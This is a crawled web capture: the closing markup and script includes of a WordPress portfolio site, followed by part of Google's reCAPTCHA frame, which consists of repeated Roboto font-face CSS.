        <!-- dont modify these 3 pswp__item elements, data is added later on -->
        <div class="pswp__item"></div>
        <div class="pswp__item"></div>
        <div class="pswp__item"></div>
    </div>

    <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
    <div class="pswp__ui pswp__ui--hidden">
        <div class="pswp__top-bar">

            <!--  Controls are self-explanatory. Order can be changed. -->

            <div class="pswp__counter"></div>

            <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

            <button class="pswp__button pswp__button--share" title="Share"></button>

            <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

            <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

            <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
            <!-- element will get class pswp__preloader--active when preloader is running -->
            <div class="pswp__preloader">
                <div class="pswp__preloader__icn">
                <div class="pswp__preloader__cut">
                    <div class="pswp__preloader__donut"></div>
                </div>
                </div>
            </div>
        </div>

        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
            <div class="pswp__share-tooltip"></div>
        </div>

        <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
        </button>

        <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
        </button>

        <div class="pswp__caption">
            <div class="pswp__caption__center"></div>
        </div>

    </div>

</div>

</div><link rel='stylesheet' id='js_composer_front-css' href='https://www.kevinjamesdobson.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css' href='//fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/mediaelement/mediaelement-and-player.js?ver=6.5.7" id="mediaelement-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/mediaelement/plugins/ads/ads.min.js?ver=6.5.7" id="mediaelement-ads-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.kevinjamesdobson.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld0eJ0UAAAAABiXGyDLCkiYdECL-LfAoW7qmC-C&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/bootstrap/js/bootstrap.min.js?ver=6.5.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/jPlayer/jquery.jplayer.min.js?ver=6.5.7" id="jplayer-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/owl-carousel/owl.carousel.min.js?ver=6.5.7" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/prettyPhoto/js/jquery.prettyPhoto.js?ver=6.5.7" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/infinitescroll/jquery.infinitescroll.min.js?ver=6.5.7" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.5.2" id="isotope-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/stellar/jquery.stellar.min.js?ver=6.5.7" id="stellar-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/modernizr/modernizr.js?ver=6.5.7" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/cookie/jquery.cookie.js?ver=6.5.7" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/magnificPopup/jquery.magnific-popup.min.js?ver=6.5.7" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/sticky/haru-sticky-plugin.min.js?ver=6.5.7" id="haru-sticky-plugin-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/framework/core/megamenu/assets/js/megamenu.js?ver=6.5.7" id="megamenu-js-js"></script>
<script type="text/javascript" id="haru-theme-script-js-extra">
/* <![CDATA[ */
var haru_framework_ajax_url = "https:\/\/www.kevinjamesdobson.com\/wp-admin\/admin-ajax.php?activate-multi=true";
var haru_framework_theme_url = "https:\/\/www.kevinjamesdobson.com\/wp-content\/themes\/haru-circle";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/js/haru-main.js?ver=6.5.7" id="haru-theme-script-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/js/haru-circle.js?ver=6.5.7" id="haru-circle-script-js"></script>
<script defer type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1730740006" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6Ld0eJ0UAAAAABiXGyDLCkiYdECL-LfAoW7qmC-C',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld0eJ0UAAAAABiXGyDLCkiYdECL-LfAoW7qmC-C&co=aHR0cHM6Ly93d3cua2V2aW5qYW1lc2RvYnNvbi5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sj6d9fjqqaho
body_size: 48890
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
